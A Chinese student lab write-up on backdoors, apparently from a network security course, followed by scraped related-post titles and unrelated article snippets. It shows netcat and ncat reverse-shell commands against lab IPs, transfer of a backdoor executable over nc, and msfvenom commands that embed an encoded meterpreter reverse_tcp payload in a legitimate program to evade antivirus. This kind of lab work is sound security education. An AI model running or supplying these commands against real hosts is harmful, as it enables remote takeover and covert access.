Exp2:后门原理与实践

Exp2:后门原理与实践

1 实践目标

任务一:使用netcat获取主机操作Shell,cron启动 (0.5分)

任务二:使用socat获取主机操作Shell, 任务计划启动 (0.5分)

任务三:使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(0.5分)

任务四:使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

2 简单后门

2.1 Ncat

2.1.1Linux获得Win Shell

- Linux运行监听指令

nc -l -p 5117 - Windows反弹连接Linux

C:\Users\Game\Desktop\ncat\ncat.exe -e cmd.exe 192.168.43.118 5117 - Linux下看到Windows的命令提示

利用NC传送后门

既然得到了windows的shell,那么就可以利用来传送后门。

传输文件步骤如下

- 在本机上执行命令

nc -l 9999 <backdoor.exe - 在接收文件的机器上执行命令

ncat.exe -e cmd.exe 192.168.43.118 9999 > backdoor.exe

2.2Meterpreter



2.2.1 生成backdoor.exe,复制到Win

利用下面指令生成win后门程序backdoor.exe

root@KaliYL:/home/YL# msfvenom -p windows/meterpreter/reverse_tcp -x ./KiTTYPortable.exe -e x86/shikata_ga_nai -i 5 -b ‘\x00’ LHOST=192.168.20.136 LPORT=443 -f exe > KiTTy_backdoor.exe

- -p 使用的payload。payload翻译为有效载荷,就是被运输有东西。这里windows/meterpreter/reverse_tcp就是一段shellcode.

- -x 使用的可执行文件模板,payload(shellcode)就写入到这个可执行文件中。

- -e 使用的编码器,用于对shellcode变形,为了免杀。

- -i 编码器的迭代次数。如上即使用该编码器编码5次。

- -b badchar是payload中需要去除的字符。

- LHOST 是反弹回连的IP

- LPORT 是回连的端口

- -f 生成文件的类型

输出到哪个文件



实践过程中发现利用msfvenom(荷载生成器)生成的32位exe程序不是有效的win32位程序,无法运行,于是自己写了一个HelloWorld程序。但是要注意的是,由于HelloWorld只有一个输出,运行完会直接return退出程序,这样无法保证后门程序一直运行,这也是很多同学自己写的后门程序连接成功后就直接退出的原因。所以我在程序最后添加了getchar()函数。

修改代码如下

msfvenom -p windows/meterpreter/reverse_tcp -x ./hello.exe -e x86/shikata_ga_nai -i 5 -b ‘\x00’ LHOST=192.168.43.118 LPORT=1000 -f exe > backdoor.exe





之后操作msfconsole如图所示

Exp2:后门原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

- 2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载免费应用的时候会有绑定木马. 浏览某些网页时会有内 ...

- 2018-2019-2 网络对抗技术 20165336 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165336 Exp2 后门原理与实践 1.基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 下载自己不熟悉的软件时含有病毒. 网络钓鱼, ...

随机推荐

- Python入门:数据结构的3个小技巧

这是关于Python的第11篇文章,主要介绍下数据结构的3个小技巧. 排序: 使用sorted函数实现排序. sorted函数按照长短.大小.英文字母的顺序给每个列表的元素进行排序.这个函数经常在数据 ...

- [转帖]Intel为何吊打AMD,先进半导体工艺带来什么?

Intel为何吊打AMD,先进半导体工艺带来什么? 2016-3-10 15:38 | 作者:Strike | 关键字:超能课堂,半导体工艺,CPU制程 分享到 按照摩尔定律的发 ...

- 【高级】PHP-FPM和Nginx的通信机制

PHP-FPM 介绍 CGI 协议与 FastCGI 协议 每种动态语言( PHP,Python 等)的代码文件需要通过对应的解析器才能被服务器识别,而 CGI 协议就是用来使解释器与服务器可以互相通 ...

- docker weave安装

1.升级内核到3.10.0以上,安装iproute22.安装 0.80版本:#wget -O /usr/local/bin/weave https://raw.githubusercontent.co ...

- Construct BST from given preorder traversal

Given preorder traversal of a binary search tree, construct the BST. For example, if the given trave ...

- CodeForces - 988D(思维STL)

原文地址:https://blog.csdn.net/weixin_39453270/article/details/80548442 博主已经讲的很好了 题意: 从一个序列中,选出一个集合,使得集合 ...

- BZOJ 50题纪念?

是的,这次的纪念帖也比较磕碜-- 但是还有更磕碜的↓↓↓ 2017年6月7日,我在我的旧博客发了个bzoj10题纪念-- 那时我还是一个又young又simple的菜鸡(现在可能也是--),省选之后觉 ...

- Mythological VI

Description 有\(1...n\)一共\(n\)个数.保证\(n\)为偶数. 小M要把这\(n\)个数两两配对, 一共配成\(n/2\)对.每一对的权值是他们两个数的和. 小M想要知道这\( ...

- 单点登录(四)-----遇到问题-----cas server 源码部署tomcat运行报错ClassNotFoundException: org.jasig.cas.CasEnvironmentCo

情况 cas单点登录 cas server 源码部署tomcat运行报错 把cas server的代码下载下来后使用gradle插件或者maven插件以及转化成eclipse·后导入发现部署到tomc ...

- 洛谷P3994 Highway(树形DP+斜率优化+可持久化线段树/二分)

有点类似NOI2014购票 首先有方程$f(i)=min\{f(j)+(dep_i-dep_j)*p_i+q_i\}$ 这个显然是可以斜率优化的... $\frac {f(j)-f(k)}{dep_j ...